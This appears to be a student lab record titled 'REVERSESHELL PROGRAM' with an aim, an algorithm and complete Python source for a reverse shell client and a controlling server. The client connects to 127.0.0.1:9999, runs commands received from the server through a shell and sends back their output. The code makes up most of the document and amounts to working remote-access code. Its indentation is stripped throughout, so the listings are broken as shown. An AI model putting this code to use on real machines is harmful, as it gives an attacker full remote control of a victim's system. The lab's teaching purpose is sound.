DHARSHINI.S 241901026
EX NO:9 DATE:6/10/25
REVERSESHELL PROGRAM
Aim:
The aim of this code is to implement a basic reverse shell client in Python that connects to a server, receives and executes commands, then sends the output back to the server.​
Algorithm
- Create a TCP socket and connect to a specified server (host and port).
- Repeatedly wait for commands from the server.
- If the command is quit, the client exits.
- If the command starts with cd , it changes the current directory.
- Otherwise, executes the command in the system shell.
- Sends the output (or error) plus the current directory prompt back to the server.
- Handles exceptions and closes the connection on errors.​

CODE:
client.py
import socket
import subprocess
import os
host = '127.0.0.1'
port = 9999
def connect_to_server():
client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
client.connect((host, port))
while True:
try:
command = client.recv(1024).decode()
if command.lower() == 'quit':
break
elif command.startswith('cd '):
try:
os.chdir(command[3:].strip())
output = f"Changed directory to {os.getcwd()}"
except Exception as e:
output = str(e)
else:
process = subprocess.Popen(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE)
output = process.stdout.read() + process.stderr.read()
output = output.decode()
current_dir = os.getcwd() + "> "
client.send((output + "\n" + current_dir).encode())
except Exception as e:
client.send(str(e).encode())
break
client.close()
if __name__ == "__main__":
connect_to_server()

server.py
import socket
import threading
host = '127.0.0.1'
port = 9999
def create_server_socket():
server = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
server.bind((host, port))
server.listen(5)
print(f"[+] Listening on {host}:{port}")
return server
def handle_client(conn, addr):
print(f"[+] Connection established with {addr[0]}:{addr[1]}")
while True:
try:
command = input(f"{addr[0]}@shell> ")
if command.lower() == 'quit':
conn.send(command.encode())
conn.close()
break
if command.strip():
conn.send(command.encode())
response = conn.recv(4096).decode()
print(response)
except Exception as e:
print(f"[!] Error: {e}")
conn.close()
break
def start_server():
server = create_server_socket()
while True:
conn, addr = server.accept()
client_thread = threading.Thread(target=handle_client, args=(conn, addr))
client_thread.start()
if __name__ == "__main__":
start_server()

SERVER:



CLIENT:


Result
This code enables remote command execution from a server to the client machine, allowing the server side to fully control the client’s shell, navigate directories, and receive command outputs as if physically present at the client system.

